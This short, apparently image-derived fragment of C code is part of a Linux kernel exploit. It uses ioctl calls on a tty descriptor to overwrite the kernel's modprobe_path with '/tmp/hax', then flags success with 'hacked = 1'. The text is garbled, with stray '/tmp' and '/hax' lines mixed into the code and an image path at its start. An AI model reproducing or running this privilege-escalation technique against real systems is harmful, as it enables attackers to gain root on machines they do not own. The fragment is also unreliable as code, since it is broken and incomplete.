 r = ioctl(tty_fds[0], 0x706d742f, kernel_base + MODPROBE_PATH);
if (1) {
/tmp
info("maybe I have some good news..");
r = ioctl(tty_fds[0], 0x7861682f, kernel_base + MODPROBE_PATH + 4);
hacked = 1;
/hax
break;
} else
close(tty_fds[0]);